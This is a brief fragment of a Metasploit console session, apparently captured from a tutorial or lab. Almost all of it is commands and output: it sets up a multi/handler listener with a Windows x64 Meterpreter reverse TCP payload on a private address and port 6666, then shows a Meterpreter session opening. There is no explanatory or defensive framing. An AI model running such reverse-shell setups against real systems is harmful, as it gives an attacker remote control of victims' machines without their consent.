 [*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set  payload  windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set  lhost  192.168.1.197
lhost ⇒ 192.168.1.197
msf6 exploit(multi/handler) > set  lport  6666
lport ⇒ 6666
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.197:6666
[*] Sending stage (200774 bytes) to 192.168.1.197
[*] Meterpreter session 1 opened (192.168.1.197:6666 → 192.168.1.197:54346) at
meterpreter >